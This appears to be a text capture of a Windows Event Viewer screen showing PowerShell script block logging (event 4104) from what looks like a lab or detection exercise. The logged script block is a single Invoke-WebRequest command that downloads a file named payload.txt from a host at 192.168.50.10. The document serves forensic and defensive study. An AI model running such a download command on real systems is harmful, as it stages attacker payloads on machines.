 Verbose 2025-10-06 10:47:48 PM PowerShell (Microsof... 4104 Execute a Remote Co...
Verbose 2025-10-06 10:47:46 PM PowerShell (Microsof... 4104 Execute a Remote Co...
Verbose 2025-10-06 10:44:17 PM PowerShell (Microsof... 4104 Execute a Remote Co...
Verbose 2025-10-06 10:44:17 PM PowerShell (Microsof... 4104 Execute a Remote Co...
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Friendly View XML View
+ System
- EventData
MessageNumber 1
MessageTotal 1
ScriptBlockText Invoke-WebRequest -Uri http://192.168.50.10:8000/baja/payload.txt -OutFile
payload.txt
ScriptBlockId 738437d6-0841-485e-a09e-369962848f72
Path